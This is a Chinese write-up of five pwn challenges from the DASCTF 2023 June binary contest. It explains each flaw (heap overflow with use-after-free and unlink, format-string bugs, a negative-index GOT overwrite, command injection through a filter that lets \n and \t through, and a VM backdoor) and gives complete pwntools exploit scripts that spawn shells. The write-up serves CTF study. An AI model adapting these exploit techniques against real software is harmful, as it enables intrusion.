DASCTF 2023六月挑战赛|二进制专项 PWN (上)

DASCTF 2023六月挑战赛|二进制专项 PWN (上)

1.easynote



edit函数对长度没有检查



free函数存在UAF漏洞

思路:1.通过堆溢出,UAF,修改size位达到堆块重叠,使用fastbin attack,把__malloc_hook,写入one_gadget

2.通过unlink修改free got表为system

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./easynote')

#libc = ELF('/home/su/PWN/BUUCTF/Jqfx/EJZ/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so')

#io=remote('node5.buuoj.cn',29421)

libc = ELF('./libc-2.23.so')

def add(size,msg):

io.sendlineafter('5. exit','1')

io.sendlineafter('content --->',str(size))

io.sendlineafter('Content --->',msg)

def edit(index,size,msg):

io.sendlineafter('5. exit','2')

io.sendlineafter('Index --->',str(index))

io.sendlineafter('content --->',str(size))

io.sendafter('Content --->',msg)

def free(index):

io.sendlineafter('5. exit','3')

io.sendlineafter('Index --->',str(index))

def show(index):

io.sendlineafter('5. exit','4')

io.sendlineafter('Index --->',str(index))

fd = 0x6020C0 -0x18

bk = 0x6020C0 -0x10

add(0x88,'aaaa')

add(0x88,'dddd')

add(0x80,'cccc')

add(0x50,'/bin/sh\x00')

#gdb.attach(io)

free(2)

show(2)

io.recvuntil('Content: ')

libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x68 -libc.sym['__malloc_hook']

system = libc_base + libc.sym['system']

success('libc_base--->'+hex(libc_base))

payload = p64(0) + p64(0x81) + p64(fd) + p64(bk) + b'a'*0x60 + p64(0x80) + p64(0x90)

edit(0,len(payload),payload)

free(1)

gdb.attach(io)

payload = b'a'*0x20 + p64(0x602018)

edit(0,len(payload),payload)

edit(1,8,p64(system))

free(3)

io.interactive()2.fooooood



非栈上格式化字符串漏洞,泄露地址,可以改循环次数,实现无限循环,最后改返回地址为one_gadget,即可

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./fooooood')

libc = ELF('./libc.so.6')

elf = ELF('./fooooood')

success('puts--->'+hex(libc.sym['puts']))

success('sys---->'+hex(libc.sym['system']))

#gdb.attach(io)

io.sendlineafter('name:','susu')

io.recvuntil(' favourite food:')

payload = b'%9$pa%11$pb%13$p'

io.sendline(payload)

io.recvuntil('You like')

libc_base = int(io.recv(15),16) - 240 - libc.sym['__libc_start_main']

success('libc_base---->'+hex(libc_base))

io.recvuntil('a')

stack_addr = int(io.recv(14),16) - 0xd0

success('stack_addr---->'+hex(stack_addr))

io.recvuntil('b')

elf_base = int(io.recv(14),16) - elf.sym['main']

success('elf_base----->'+hex(elf_base))

#gdb.attach(io)

count = stack_addr - 0x28

count1 = count & 0xffff

pop_rdi = libc_base + 0x0000000000021112 #: pop rdi ; ret

system = libc_base + libc.sym['system']

binsh = libc_base + libc.search('/bin/sh').__next__()

one = libc_base + 0xf1247

payload = b'%'+str(count1+4).encode('utf-8') + b'c%11$hn'

io.recvuntil(' favourite food:')

io.sendline(payload)

io.recvuntil(' favourite food:')

payload = b'%'+str(0x5).encode('utf-8')+b'c%37$hhn'

io.sendline(payload)

#io.recvuntil(' favourite food:')

ret = stack_addr -0x10

ret1 = ret & 0xffff

payload = b'%'+str(ret1).encode('utf-8') + b'c%11$hn'

io.sendline(payload)

io.recvuntil(' favourite food:')

success('pop_rdi---->'+hex(pop_rdi))

payload = payload = b'%'+str(one & 0xffff).encode('utf-8')+b'c%37$hn'

#gdb.attach(io)

io.sendline(payload)

io.recvuntil(' favourite food:')

payload = b'%'+str(ret1+2).encode('utf-8')+b'c%11$hn'

io.sendline(payload)

io.recvuntil(' favourite food:')

payload = b'%'+str((one >> 16) & 0xffff).encode('utf-8') + b'c%37$hn'

#gdb.attach(io)

io.sendline(payload)

#addr = stack_addr - 8

#addr1 = addr & 0xffff

#io.recvuntil(' favourite food:')

#payload = payload = b'%'+str(addr1).encode('utf-8') + b'c%11$hn'

#gdb.attach(io)

#io.sendline(payload)

#io.recvuntil(' favourite food:')

#payload = b'%'+str(system & 0xffff).encode('utf-8') + b'c%37$hn'

#io.sendline(payload)

#io.recvuntil(' favourite food:')

#payload = payload = b'%'+str(addr1 + 2).encode('utf-8') + b'c%11$hn'

#io.sendline(payload)

#io.recvuntil(' favourite food:')

#payload = b'%'+str(system >> 16 & 0xffff).encode('utf-8') + b'c%37$hn'

#gdb.attach(io)

#io.sendline(payload)



io.interactive()3.Candy_Shop



这里对输入的v1没有检查,可以输入负数,修改到got表

通过格式化字符串泄露libc地址

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./Candy_Shop')

libc = ELF('./Candy_Shop.so.6')

success('puts---->'+hex(libc.sym['puts']))

def eat():

io.sendlineafter('option: ','e')

def buy(offest,payload):

io.sendlineafter('option: ','b')

io.sendlineafter('want to bye:','t')

io.sendlineafter('the candy in?',offest)

io.sendlineafter('name!',payload)

def gift(payload):

io.sendlineafter('option: ','g')

io.sendlineafter('your name:',payload)

#gdb.attach(io)

payload = '%3$p'

gift(payload)

io.recvuntil('a gift:')

libc_base = int(io.recv(14),16) - 23 - libc.sym['write']

success('libc_base---->'+hex(libc_base))

system = libc_base + libc.sym['system']

buy('-10',b'a'*6+p64(system))

#gift('/bin/sh\x00')

io.sendline('g')

io.sendline('/bin/sh')





io.interactive()4.server

这里可以实现目录穿越,填满0x20个字节,一个存在的文件如/flag

做了过滤

但是没有过滤\n和\t,通过\n分割命令,\t代替空格读取flag

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

#io = process('./server')

io = remote('node5.buuoj.cn',27810)

io.sendlineafter('choice >>','1')

io.sendlineafter('Please input the key of admin :',b'..///////////////////bin/sh')

#pause()

#sleep(2)

io.sendlineafter('choice >>','2')

io.recvuntil('username to add')

io.send("66cat\tfl*\n")

io.sendlineafter('choice >>','2')

io.recvuntil('username to add')

io.send("'\n")



io.interactive()5.Approoooooooaching





一个虚拟机的题目

存在后门,对输入的字符进行解码处理对于相应的功能

通过偏移到返回地址最后一位修改为后门

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./bf')

io.recvuntil('choice:')

io.sendline('1')

io.sendlineafter('size:',str(0x300))

io.recvuntil('choice:')

io.sendline('2')

io.sendline('iiiiyy')

io.recvuntil('choice:')

io.sendline('3')

io.recvuntil('choice:')

io.sendline('4')

gdb.attach(io)

io.send('\xe0')

io.interactive()还有三道下篇详细讲......

DASCTF 2023六月挑战赛|二进制专项 PWN (上)的更多相关文章

- [二进制漏洞]PWN学习之格式化字符串漏洞 Linux篇

目录 [二进制漏洞]PWN学习之格式化字符串漏洞 Linux篇 格式化输出函数 printf函数族功能介绍 printf参数 type(类型) flags(标志) number(宽度) precisi ...

- Solr.NET快速入门(九)【二进制文档上传】【完】

二进制文档上传 SolrNet支持Solr"提取"功能(a.k.a. Solr"Cell")从二进制文档格式(如Word,PDF等)索引数据. 这里有一个简单的 ...

- DASCTF NOV X联合出题人-PWN

太忙了,下午4点才开始做,,剩下的以后补上 签个到 逻辑很简单两个功能的堆,一个就是申请heap.还有一个是检验如果校验通过就会得到flag 申请模块 中间0x886是个很恶心的东西,需要我们绕过 ...

- [复现]2021 DASCTF X BUUOJ 五月大联动-PWN

[复现]2021 DASCTF X BUUOJ 五月大联动 由于我没ubuntu16就不复现第一个题了,直接第二个 正常的off by one from pwn import * context.os ...

- php canvas 前端JS压缩,获取图片二进制流数据并上传

<?php if(isset($_GET['upload']) && $_GET['upload'] == 'img'){ //二进制数据流 $data = file_get_c ...

- 二进制配置文件为什么比json等配置文件效率高

二进制配置文件为什么比json等配置文件高效 项目中用spine做动画,spine可以导出json和二进制的动画配置文件,蛋疼的是spine官方竟然没有提供c的二进制配置解析代码,更没有提供它二进制文 ...

- Struts2文件上传与下载

一,页面 index.html 在页面中最重要的就是这个文件上传用的 form 表单,注意这里一定要把 form 的encyType属性明确标定为“multipart/form-data”,只有这样. ...

- ueditor使用canvas在图片上传前进行压缩

之前就看到H5使用canvas就可以在前端使用JS压缩图片,这次接到任务要把这个功能嵌入到ueditor里面去,以节省流量,减轻服务器压力. H5使用canvas进行压缩的代码有很多,核心原理就是创建 ...

- Spring MVC 学习总结(五)——校验与文件上传

Spring MVC不仅是在架构上改变了项目,使代码变得可复用.可维护与可扩展,其实在功能上也加强了不少. 验证与文件上传是许多项目中不可缺少的一部分.在项目中验证非常重要,首先是安全性考虑,如防止注 ...

- 前端上传组件Plupload使用指南

我之前写过一篇文章<文件上传利器SWFUpload使用指南>,里面介绍了上传组件SWFUpload的使用方法,但现在随着html5技术的逐渐推广和普及,再去使用以flash为上传手段的SW ...

随机推荐

- StackOverFlow & OutOfMemory

StackOverFlow & OutOfMemory 两者都为 Error,广义上的"异常" StackOverflow 通常为 Java 虚拟机栈内存不够,JVM 对方 ...

- 解决老旧电脑在win7中浏览器访问https网站出现的Let‘sEncrypt证书过期的问题

原因LetsEncrypt证书未过期,但是其顶级ca根证书 "DST Root CA X3"在2021-09-01过期了,老旧设备上的win系统会被影响到. 解决步骤下载三张Let ...

- 7.14考试总结(NOIP模拟15)[夜莺与玫瑰·影子·玫瑰花精]

梦总是有会醒来的时候,不会醒的梦总有一天会变成悲伤. 前言 这次考试的思维含量有一点大(此时距离考试还有 7min 而我的总结还没写完..) 但是对于以前的考试来讲还是有所进步的,毕竟在考试的时候还是 ...

- 一个问题:六位八段数码管(Verilog)

[基本信息] 需求:verilog程序,显示任意六位字符或数值,包含点号,且能够按需点亮位数.(学习篇) 芯片型号:cyclone Ⅳ EP4CE10F17C8 数码管属性:六位.八段 [最终成果图] ...

- 【论文笔记】GoogLeNet系列

[深度学习]总目录 Inception技术演进 Inception-V1: 2014年9月,<Going Deeper with Convolutions>提出了Inception模块,在 ...

- .NET C# 程序自动更新组件

引言 本来博主想偷懒使用AutoUpdater.NET组件,但由于博主项目有些特殊性和它的功能过于多,于是博主自己实现一个轻量级独立自动更新组件,可稍作修改集成到大家自己项目中,比如:WPF/Winf ...

- 抖音abogus逆向分析

声明 本文章中所有内容仅供学习交流,抓包内容.敏感网址.数据接口均已做脱敏处理,严禁用于商业用途和非法用途,否则由此产生的一切后果均与作者无关,若有侵权,请联系我立即删除! 目标网站 aHR0cHM6 ...

- CentOS 7- 配置阿里镜像源

1.备份CentOS 7系统自带yum源配置文件/etc/yum.repos.d/CentOS-Base.repo命令: mv /etc/yum.repos.d/CentOS-Base.repo /e ...

- (九)selenium实现12306模拟登录

登陆的唯一困难在于验证码的识别,此处使用第三方平台超级鹰进行验证码识别. from selenium import webdriver import time from PIL import Imag ...

- Python3 dict和str互转

# Python3 dict和str互转 import ast str_of_dict = "{'key1': 'key1value111', 'key2': 'key2value222'} ...